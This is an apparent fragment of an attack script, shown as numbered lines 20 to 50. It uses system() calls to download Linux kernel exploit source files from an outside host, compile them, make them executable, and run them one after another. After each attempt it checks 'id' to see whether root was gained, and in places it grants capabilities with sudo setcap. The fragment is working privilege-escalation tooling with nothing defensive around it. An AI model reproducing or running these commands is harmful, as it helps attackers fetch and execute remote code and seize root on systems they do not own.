 20. system("wget http://www.r00tw0rm.com/2o11Expl01t/2.6.18.c");
21. system("gcc 2.6.18.c -o 2.6.18");
22. system("chmod 777 2.6.18");
23. system("./2.6.18");
24. system("id");
25. system("wget http://www.r00tw0rm.com/2o11Expl01t/2.6.33.c");
26. system("gcc 2.6.33.c -o 2.6.33");
27. system("chmod 777 2.6.33");
28. system("./2.6.33");
29. system("id");
30. system("wget http://www.r00tw0rm.com/2o11Expl01t/2.6.34.c");
31. system("gcc -w 2.6.34.c -o 2.6.34");
32. system("sudo setcap cap_sys_admin+ep 2.6.34");
33. system("./2.6.34");
34. system("id");
35. system("wget http://www.r00tw0rm.com/2o11Expl01t/2.6.37-rc2.c");
36. system("gcc 2.6.37-rc2.c -o 2.6.37-rc2");
37. system("chmod 777 2.6.37-rc2");
38. system("./2.6.37-rc2");
39. system("id");
40. system("wget http://www.r00tw0rm.com/2o11Expl01t/2.6.37.c");
41. system("gcc 2.6.37.c -o 2.6.37");
42. system("chmod 777 2.6.37");
43. system("./2.6.37");
44. system("id");
45. system("wget http://www.r00tw0rm.com/2o11Expl01t/2.6.43.2.c");
46. system("gcc -w 2.6.43.2.c -o 2.6.43.2");
47. system("sudo setcap cap_sys_admin+ep 2.6.43.2");
48. system("chmod 777 2.6.43.2");
49. system("./2.6.43.2");
50. system("id");